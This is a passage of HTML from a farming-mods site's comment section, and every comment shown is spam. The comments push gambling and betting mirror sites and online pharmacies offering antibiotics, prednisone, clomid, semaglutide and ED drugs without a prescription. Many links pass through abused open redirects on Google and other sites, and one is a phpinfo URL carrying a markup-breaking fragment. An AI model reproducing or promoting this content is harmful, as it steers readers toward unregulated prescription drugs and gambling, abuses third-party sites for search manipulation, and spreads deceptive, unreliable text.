                    <a href="javascript:AddComplaint('7665', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-7665" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>RussellLex</span>
				<span class="uc-opacity">&#8226; 26.10.2024 в 19:18</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-7665'>pin-up: <a href="https://1winbrasil.win/#" rel="external noopener noreferrer">pin up azerbaycan</a> - pinup az<br /><br />пин ап официальный сайт: <a href="http://1winci.icu/#" rel="external noopener noreferrer">пин ап</a> - пин ап<br /><br />1xbet зеркало: <a href="https://1winrussia.online/#" rel="external noopener noreferrer">1xbet зеркало</a> - 1хбет</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('7665', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-8069" class="comments-tree-item" ><div id='comment-id-8069'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Danielextef"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('8069', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-8069" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Danielextef</span>
				<span class="uc-opacity">&#8226; 27.10.2024 в 03:53</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-8069'>1xbet <a href="http://www.mitu233.com/home.php?mod=space&amp;uid=53109" rel="external noopener noreferrer">1xbet скачать</a> or <a href="http://calendar.allcapecod.com/calendar_frame.cfm?id=97471&amp;site=https://1winrussia.online" rel="external noopener noreferrer">1xbet официальный сайт</a> 
http://taxibestellung24.de/php/redirect.php?url=http://1winrussia.online/ 1хбет 
<a href="https://maps.google.bi/url?sa=t&amp;url=https://1winrussia.online" target="_blank" rel="noopener external noreferrer">1xbet официальный сайт</a> 1xbet зеркало and <a href="http://czn.com.cn/space-uid-165687.html" target="_blank" rel="noopener external noreferrer">1xbet скачать</a> 1хставка</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('8069', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-8319" class="comments-tree-item" ><div id='comment-id-8319'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="CarrollVon"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('8319', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-8319" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>CarrollVon</span>
				<span class="uc-opacity">&#8226; 08.11.2024 в 20:31</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-8319'>denemebonusuverensiteler.top http://matadorbet.bid/# matadorbet giris</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('8319', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-8638" class="comments-tree-item" ><div id='comment-id-8638'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="CarrollVon"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('8638', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-8638" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>CarrollVon</span>
				<span class="uc-opacity">&#8226; 09.11.2024 в 23:36</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-8638'>deneme bonusu veren siteler yeni http://casinositeleri.win/# Casino Siteleri<br /><br />deneme bonusu veren yeni siteler https://ultrabet-tr.online/# ultrabet</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('8638', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-9356" class="comments-tree-item" ><div id='comment-id-9356'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="CarrollVon"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('9356', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-9356" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>CarrollVon</span>
				<span class="uc-opacity">&#8226; 11.11.2024 в 08:44</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-9356'>deneme bonusu veren siteler denemebonusu2026.com http://matadorbet.bid/# matadorbet giris</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('9356', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-9541" class="comments-tree-item" ><div id='comment-id-9541'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="DennisMop"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('9541', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-9541" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>DennisMop</span>
				<span class="uc-opacity">&#8226; 12.11.2024 в 09:23</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-9541'>rybpharm <a href="http://forum.orangepi.org/home.php?mod=space&amp;uid=4713363" rel="external noopener noreferrer">rybpharm canada</a> or <a href="http://webmail.cdlbh.com.br/redir.php?http://rybpharm.com/" rel="external noopener noreferrer">rybpharm cheap semaglutide</a> 
https://www.google.ws/url?q=https://rybpharm.com::: rybpharm 
<a href="https://cse.google.sk/url?sa=t&amp;url=https://rybpharm.com" target="_blank" rel="noopener external noreferrer">buy rybelsus</a> semaglutide and <a href="http://www.yya28.com/home.php?mod=space&amp;uid=189980" target="_blank" rel="noopener external noreferrer">buy rybelsus</a> semaglutide</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('9541', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-10271" class="comments-tree-item" ><div id='comment-id-10271'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Jamienains"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('10271', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-10271" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Jamienains</span>
				<span class="uc-opacity">&#8226; 15.11.2024 в 22:58</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-10271'>https://indianpharmacyeasy.com/# pharmacy website india</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('10271', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-10619" class="comments-tree-item" ><div id='comment-id-10619'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Dennisreawl"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('10619', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-10619" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Dennisreawl</span>
				<span class="uc-opacity">&#8226; 16.11.2024 в 07:54</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-10619'>mexican mail order pharmacies <a href="https://apex.acdccollege.com/home.php?mod=space&amp;uid=4508" rel="external noopener noreferrer">mexican drugstore online</a> or <a href="https://images.google.com/url?q=https://mexicanpharmgate.com" rel="external noopener noreferrer">mexico drug stores pharmacies</a> 
http://nailcolours4you.org/url?q=https://mexicanpharmgate.com buying from online mexican pharmacy 
<a href="http://www.google.com.pg/url?sa=i&amp;rct=j&amp;q=&amp;esrc=s&amp;source=images&amp;cd=&amp;cad=rja&amp;uact=8&amp;docid=zuid2ho-0hgt1m&amp;tbnid=kc9iiu4fp5ainm:&amp;ved=0cacqjrw&amp;url=http://mexicanpharmgate.com&amp;ei=nvavvktgends8awt04d4cq&amp;bvm=b" target="_blank" rel="noopener external noreferrer">pharmacies in mexico that ship to usa</a> medication from mexico pharmacy and <a href="https://apex.acdccollege.com/home.php?mod=space&amp;uid=4389" target="_blank" rel="noopener external noreferrer">mexican pharmaceuticals online</a> mexican drugstore online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('10619', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-10840" class="comments-tree-item" ><div id='comment-id-10840'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Jamienains"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('10840', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-10840" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Jamienains</span>
				<span class="uc-opacity">&#8226; 17.11.2024 в 01:28</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-10840'>https://indianpharmacyeasy.com/# india pharmacy</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('10840', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-11486" class="comments-tree-item" ><div id='comment-id-11486'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="DanielAnoto"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('11486', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-11486" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>DanielAnoto</span>
				<span class="uc-opacity">&#8226; 18.11.2024 в 23:20</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-11486'>amoxicillin 500 http://clomidrexpharm.com/# where can i get clomid</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('11486', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-11811" class="comments-tree-item" ><div id='comment-id-11811'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="DanielAnoto"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('11811', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-11811" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>DanielAnoto</span>
				<span class="uc-opacity">&#8226; 19.11.2024 в 23:52</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-11811'>amoxicillin without rx http://amoxilcompharm.com/# how to buy amoxicillin online<br /><br />prednisone prescription for sale <a href="http://www.bqmoli.com/bbs/home.php?mod=space&amp;uid=6435" rel="external noopener noreferrer">prednisone 1 mg for sale</a> or <a href="https://maps.google.bj/url?sa=t&amp;url=https://prednisoneraypharm.com" rel="external noopener noreferrer">buy prednisone nz</a> 
http://images.google.com.tr/url?q=https://prednisoneraypharm.com order prednisone from canada 
<a href="https://www.mf-shogyo.co.jp/link.php?url=https://prednisoneraypharm.com" target="_blank" rel="noopener external noreferrer">buy prednisone 40 mg</a> prednisone 20mg online without prescription and <a href="http://tmml.top/home.php?mod=space&amp;uid=222866" target="_blank" rel="noopener external noreferrer">can you buy prednisone without a prescription</a> medicine prednisone 5mg<br /><br />online prednisone <a href="http://zqykj.com/bbs/home.php?mod=space&amp;uid=275574" rel="external noopener noreferrer">can you buy prednisone over the counter uk</a> or <a href="https://www.afn360.com/go-to-source.php?url=https://prednisoneraypharm.com" rel="external noopener noreferrer">cheap prednisone 20 mg</a> 
https://www.livecmc.com/?lang=fr&amp;id=Ld9efT&amp;url=http://prednisonerayphar<br />m.com/ prednisone 500 mg tablet 
<a href="https://maps.google.com.mt/url?rct=j&amp;sa=t&amp;source=web&amp;url=https://prednisoneraypharm.com" target="_blank" rel="noopener external noreferrer">can you buy prednisone without a prescription</a> prednisone 20mg prices and <a href="http://cwk.freehostia.com/viewpro.php?username=sjscrmzvyd" target="_blank" rel="noopener external noreferrer">fast shipping prednisone</a> buy prednisone 10mg</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('11811', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-12768" class="comments-tree-item" ><div id='comment-id-12768'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ArmandoWeape"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('12768', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-12768" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ArmandoWeape</span>
				<span class="uc-opacity">&#8226; 04.12.2024 в 23:20</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-12768'>zithromax for sale online: <a href="http://azithromycinus.com/#" rel="external noopener noreferrer">generic zithromax 500mg</a> - can i buy zithromax over the counter in canada<br /><br />cheap clomid without insurance: <a href="http://clomid.store/#" rel="external noopener noreferrer">clomid tablet</a> - order generic clomid without rx<br /><br />ciprofloxacin mail online: <a href="https://ciprofloxacin.cheap/#" rel="external noopener noreferrer">cipro for sale</a> - ciprofloxacin generic price</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('12768', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-13342" class="comments-tree-item" ><div id='comment-id-13342'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ArmandoWeape"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('13342', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-13342" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ArmandoWeape</span>
				<span class="uc-opacity">&#8226; 05.12.2024 в 13:23</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-13342'>how to get clomid without a prescription: <a href="https://clomid.store/#" rel="external noopener noreferrer">get clomid now</a> - how to get cheap clomid online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('13342', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-13651" class="comments-tree-item" ><div id='comment-id-13651'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="WillieHoumb"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('13651', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-13651" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>WillieHoumb</span>
				<span class="uc-opacity">&#8226; 06.12.2024 в 21:49</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-13651'>cost of cheap clomid pill <a href="https://www.xiaoditech.com/bbs/home.php?mod=space&amp;uid=2058198" rel="external noopener noreferrer">can i purchase clomid without rx</a> or <a href="https://maps.google.dk/url?q=https://clomid.store" rel="external noopener noreferrer">how can i get cheap clomid without dr prescription</a> 
http://www.f1.paddocknews.com/goto.php?goto=http://clomid.store/ how can i get clomid no prescription 
<a href="http://www.chimesinternational.co.uk/artists/sixties_gold/link.php?link=http://clomid.store" target="_blank" rel="noopener external noreferrer">how can i get cheap clomid without a prescription</a> get cheap clomid and <a href="https://www.rmbbk.com/space-uid-2367552.html" target="_blank" rel="noopener external noreferrer">order generic clomid tablets</a> how to buy generic clomid no prescription<br /><br />zithromax tablets: <a href="https://azithromycinus.com/#" rel="external noopener noreferrer">buy azithromycin zithromax</a> - zithromax online usa no prescription<br /><br />buy cipro online usa: <a href="https://ciprofloxacin.cheap/#" rel="external noopener noreferrer">buy cipro without rx</a> - ciprofloxacin 500 mg tablet price</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('13651', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-14091" class="comments-tree-item" ><div id='comment-id-14091'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ArmandoWeape"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('14091', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-14091" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ArmandoWeape</span>
				<span class="uc-opacity">&#8226; 07.12.2024 в 19:00</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-14091'>can i order lisinopril online: <a href="http://lisinoprilus.com/#" rel="external noopener noreferrer">2 prinivil</a> - generic lisinopril 5 mg<br /><br />where can i get zithromax over the counter: <a href="http://azithromycinus.com/#" rel="external noopener noreferrer">zithromax drug</a> - where to get zithromax<br /><br />where can i get cheap clomid: <a href="https://clomid.store/#" rel="external noopener noreferrer">get generic clomid no prescription</a> - can i purchase cheap clomid without insurance<br /><br />can you get cheap clomid <a href="http://tmml.top/home.php?mod=space&amp;uid=237432" rel="external noopener noreferrer">can you get cheap clomid</a> or <a href="https://www.google.sn/url?q=https://clomid.store" rel="external noopener noreferrer">where to get generic clomid pill</a> 
https://cse.google.com.bd/url?q=https://clomid.store can i get cheap clomid now 
<a href="https://images.google.mw/url?sa=t&amp;url=https://clomid.store" target="_blank" rel="noopener external noreferrer">get cheap clomid</a> buy generic clomid without prescription and <a href="http://bbs.cheaa.com/home.php?mod=space&amp;uid=3301450" target="_blank" rel="noopener external noreferrer">cost of generic clomid without insurance</a> how to buy cheap clomid</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('14091', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-14709" class="comments-tree-item" ><div id='comment-id-14709'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ArmandoWeape"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('14709', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-14709" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ArmandoWeape</span>
				<span class="uc-opacity">&#8226; 08.12.2024 в 21:10</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-14709'>where can i get generic clomid no prescription: <a href="http://clomid.store/#" rel="external noopener noreferrer">buy cheap clomid without dr prescription</a> - can i order generic clomid price<br /><br />get generic clomid price <a href="http://www.9kuan9.com/home.php?mod=space&amp;uid=2045987" rel="external noopener noreferrer">where buy cheap clomid</a> or <a href="http://aviabk.ru/forum/away.php?s=http://clomid.store" rel="external noopener noreferrer">can you get cheap clomid without insurance</a> 
https://cse.google.kz/url?q=https://clomid.store cost cheap clomid no prescription 
<a href="https://clients1.google.se/url?sa=t&amp;url=https://clomid.store" target="_blank" rel="noopener external noreferrer">where to buy generic clomid without prescription</a> where to get cheap clomid without a prescription and <a href="https://www.jjj555.com/home.php?mod=space&amp;uid=2023067" target="_blank" rel="noopener external noreferrer">can i buy cheap clomid price</a> how can i get clomid without rx</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('14709', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-15110" class="comments-tree-item" ><div id='comment-id-15110'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Bradleydor"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('15110', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-15110" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Bradleydor</span>
				<span class="uc-opacity">&#8226; 09.12.2024 в 22:39</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-15110'>https://cenforce.icu/# cenforce.icu<br /><br />https://drugs1st.pro/# best medication for ed</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('15110', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-15525" class="comments-tree-item" ><div id='comment-id-15525'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Bradleydor"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('15525', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-15525" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Bradleydor</span>
				<span class="uc-opacity">&#8226; 10.12.2024 в 23:56</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-15525'>https://edpills.men/# erectile dysfunction online<br /><br />http://semaglutidetablets.store/# semaglutide tablets price<br /><br />https://cenforce.icu/# order cenforce<br /><br />generic rybelsus tabs <a href="http://www.donggoudi.com/home.php?mod=space&amp;uid=1928725" rel="external noopener noreferrer">generic rybelsus tabs</a> or <a href="http://srv5.cineteck.net/phpinfo/?a%5B%5D=kitchen+design+ideas+%5B" rel="external noopener noreferrer">] "&gt;buy rybelsus online</a> 
http://www.google.com.ai/url?q=http://semaglutidetablets.store buy semaglutide 
